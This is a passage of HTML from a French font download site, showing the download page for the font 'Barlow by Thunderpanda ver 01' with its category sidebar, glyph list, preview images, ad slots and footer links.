<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 polices">Web 2.0 polices</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Occidental polices">Occidental polices</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Sauvage polices">Sauvage polices</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Bois polices">Bois polices</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Haut polices">Haut polices</a></li><li><a href="/new-fonts.html" title="Nouvelles polices">Nouvelles polices</a></li><li><a href="/top-trends.html" title="Tendances">Tendances</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,453</strong> polices</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,963,294</strong> Téléchargements</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Nouvelles polices">Nouvelles polices</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Haut polices">Haut polices</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Recherche de..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Proposez vos polices">Proposez vos polices</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Se connecter</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Polices Instagram" class="category_title_sidebar">♥ Polices Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D polices">3D polices</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s polices">50s polices</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s polices">60s polices</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s polices">80s polices</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquités polices">Antiquités polices</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco polices">Art Deco polices</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau polices">Art Nouveau polices</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian polices">Asian polices</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athlétique polices">Athlétique polices</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="De Base polices">De Base polices</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Cassé polices">Cassé polices</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Lettres Bulle polices">Lettres Bulle polices</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligraphique polices">Calligraphique polices</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales polices">Capitales polices</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Voitures polices">Voitures polices</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Dessins Animés polices">Dessins Animés polices</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Noël polices">Noël polices</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classique polices">Classique polices</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comédie polices">Comédie polices</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordinateur polices">Ordinateur polices</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Fou polices">Fou polices</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Frisé polices">Frisé polices</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Décoratif polices">Décoratif polices</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Symboles polices">Symboles polices</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Usé polices">Distorted Usé polices</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Pointé polices">Pointé polices</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy polices">Drippy polices</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pâques polices">Pâques polices</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Fameux polices">Fameux polices</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fantaisie polices">Fantaisie polices</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi polices">Farsi polices</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Étrangères polices">Étrangères polices</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formelle polices">Formelle polices</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Froussard polices">Froussard polices</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuriste polices">Futuriste polices</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gotique polices">Gotique polices</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti polices">Graffiti polices</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Veille De La Toussaint polices">Veille De La Toussaint polices</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrites polices">Manuscrites polices</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Salut-tech polices">Salut-tech polices</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi polices">Hindi polices</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Vacances polices">Vacances polices</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horreur polices">Horreur polices</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symboles polices">Images &amp; Symboles polices</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industrielle polices">Industrielle polices</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Enfant polices">Enfant polices</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="En Désordre polices">En Désordre polices</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militaire polices">Militaire polices</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Divers polices">Divers polices</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne polices">Moderne polices</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Cinéma polices">Cinéma polices</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musicale polices">Musicale polices</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non Latines polices">Non Latines polices</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Démodé polices">Démodé polices</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Contour polices">Contour polices</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel polices">Pixel polices</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professionnel polices">Professionnel polices</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky polices">Quirky polices</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Régulier polices">Régulier polices</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro polices">Retro polices</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock polices">Rock polices</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronde polices">Ronde polices</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif polices">Sans Serif polices</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Science-Fiction polices">Science-Fiction polices</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script polices">Script polices</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif polices">Serif polices</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport polices">Sport polices</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Poncif polices">Poncif polices</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Élégant polices">Élégant polices</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Techniques polices">Techniques polices</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show polices">TV Show polices</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Machine à écrire polices">Machine à écrire polices</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized polices">Uncategorized polices</a><span class="circled blk">109980</span></li><li><a href="/Valentine.html"  title="Valentine polices">Valentine polices</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulé polices">Ondulé polices</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 polices">Web 2.0 polices</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Occidental polices">Occidental polices</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Sauvage polices">Sauvage polices</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Bois polices">Bois polices</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Haut polices">Haut polices</a></li><li><a href="/new-fonts.html" title="Nouvelles polices">Nouvelles polices</a></li><li><a href="/top-trends.html" title="Tendances">Tendances</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,453</strong> polices</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,963,294</strong> Téléchargements</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Nouvelles polices"><p class="category_title_sidebar commercialfontscss">Nouvelles polices</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qacelink.font" title="Qacelink Polices">Qacelink</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/BOUNDY.font" title="BOUNDY Polices">BOUNDY</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qabeng.font" title="Qabeng Polices">Qabeng</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sunrise-Orange.font" title="Sunrise Orange Polices">Sunrise Orange</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Tornadoz.font" title="Tornadoz Polices">Tornadoz</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/etw.font" title="etw Polices">etw</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sydney-Signature.font" title="Sydney Signature Polices">Sydney Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Breath-of-the-River.font" title="Breath of the River Polices">Breath of the River</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Blissful-Christmas.font" title="Blissful Christmas Polices">Blissful Christmas</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Diamond-Temple.font" title="Diamond Temple Polices">Diamond Temple</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bellas-Handwriting-Regular.font" title="Bellas Handwriting Regular Polices">Bellas Handwriting Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Asian-Cuisine.font" title="Asian Cuisine Polices">Asian Cuisine</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Vestaly.font" title="Vestaly Polices">Vestaly</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Magika.font" title="Magika Polices">Magika</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sofia-Howland-DEMO-DEMO.font" title="Sofia Howland DEMO! DEMO! Polices">Sofia Howland DEMO! DEMO!</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Littleharvey.font" title="Littleharvey Polices">Littleharvey</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Landsay.font" title="Landsay Polices">Landsay</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Whitelisa.font" title="Whitelisa Polices">Whitelisa</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- Barlow by Thunderpanda ver 01 Polices Télécharger -->  
				

<div class="breadcrumbs">
    <a href="https://fr.ffonts.net" class="freefontsbreadcrumblink">Polices</a>
    <span class="webfontsbreadcrumb s24"> / <a href="/Uncategorized.html" class="freefontsbreadcrumblink" title="Uncategorized">Uncategorized</a></span><span class="webfontsbreadcrumb s24"> / <a href="/Barlow-by-Thunderpanda-ver-01.font" title="Barlow by Thunderpanda ver 01" class="freefontsbreadcrumblink">Barlow by Thunderpanda ver 01</a></span>
    <span class="webfontsbreadcrumb">/</span>
    <h1 class="fontcss_category inline">Barlow by Thunderpanda ver 01 Polices Télécharger</h1>
</div>


<div class="p402_premium">
<p class="s18 t2">
<b>Le téléchargement va commencer dans 20 secondes ... Sinon, essayez les liens suivants</b><br />
 <br />
<a href="/Barlow-by-Thunderpanda-ver-01.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="Télécharger polices" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">Lien de téléchargement</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/28001/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">Signaler un lien cassé</span></a> <br /><br /><br />
 
</p>
</div>

<hr>
<style>
.CTA{
 font-weight:normal;
border-radius:5px !important;
background-color: #ED3B58;
border: none;
border-radius:0px;
font-weight:500;
color: #ffffff;
text-align: center;
margin-top:10px;
margin-left:5px;
font-size: 16px;
height:50px;
width: 230px;
cursor: pointer;
padding: 12px 6px 12px 6px;
font-family:Montserrat,sans-serif;
margin:0 auto;
text-transform:uppercase;
margin-top:10px;
}

.CTA:hover{
  flex:1 0 auto;
  transition:all .25s ease-in-out;
  transform:scale(1.05);
  cursor:hand;
}
</style>


					<p class="t1 s18 s18 tdu infofont_css">Description</p>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> </span></li>
						<li><span class="s18 detailsfontscss">Barlow_by_Thunderpanda_ver01.ttf </span></li>
						<li><span class="s18 detailsfontscss"><b>Polices:</b></span><h2> Barlow by Thunderpanda ver 01  </h2></li>
						<li><span class="s18 detailsfontscss"><b>Poids:</b></span> Regular </li>

						<li><span class="s18 detailsfontscss"><b>Version:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>Nombre de caract&egrave;res:</b></span> 226</li>

						<li><span class="s18 detailsfontscss"><b>Schéma d`encodage:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>Est-hélice &agrave; pas fixe:</b></span> Non</li>
					</ul>
					<p class="t2 s13"><span class="s13">caract&egrave;res:</span><br><span class="glyphs_spec">	</span>  <span class="glyphs_spec">
</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">[</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">]</span>  <span class="glyphs_spec">^</span>  <span class="glyphs_spec">_</span>  <span class="glyphs_spec">`</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span>  <span class="glyphs_spec">x</span>  <span class="glyphs_spec">y</span>  <span class="glyphs_spec">z</span>  <span class="glyphs_spec">{</span>  <span class="glyphs_spec">|</span>  <span class="glyphs_spec">}</span>  <span class="glyphs_spec">~</span></p>
					<hr>
					<section class="t3">
						<span class="s20 red caps lite">MAJUSCULES</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/B/A/Barlow-by-Thunderpanda-ver-01A.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/A/Barlow-by-Thunderpanda-ver-01A.webp" alt="Barlow by Thunderpanda ver 01 Polices MAJUSCULES"  />
						</div>
					</section>
					<hr>
<div style="float:center;">
<div style="float:left;">
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
</div>
</div>	
					<section class="t3">
						<span class="s20 red caps lite">MINUSCULES</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/B/A/Barlow-by-Thunderpanda-ver-01a.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/A/Barlow-by-Thunderpanda-ver-01a.webp" alt="Barlow by Thunderpanda ver 01 Polices MINUSCULES"  />
						</div>
					</section>	
<ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Polices Gratuit Télécharger</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Hieroglify.font" title="Hieroglify" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Hieroglify</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Commercial Polices</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Plantin-Exp-Bold.font" target="_blank" rel="noopener" title="Plantin Exp Bold" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Plantin Exp Bold</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Courier-LD-Bold-Italic.font" target="_blank" rel="noopener" title="Courier LD Bold Italic" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Courier LD Bold Italic</a></span>
						</div>

				</li>
				
						</ul>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 polices" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A polices" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B polices" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C polices" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D polices" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E polices" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F polices" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G polices" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H polices" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I polices" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J polices" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K polices" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L polices" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M polices" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N polices" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O polices" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P polices" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q polices" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R polices" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S polices" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T polices" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U polices" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V polices" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W polices" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X polices" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y polices" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z polices" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Polices Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://fr.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Nouvelles polices" class="s26">Nouvelles polices</a></li>
				<li><a href="/top-fonts.html" title="Haut polices" class="s26">Haut polices</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="polices vidéo" class="s26">polices vidéo</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Polices Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contactez-nous" class="s26">Contactez-nous</a></li>
				<li><a href="/link-to-us.html" title="Lien &agrave; nous" class="s26">Lien &agrave; nous</a></li>
				<li><a href="/terms.html" title="Termes" class="s26">Termes</a></li>
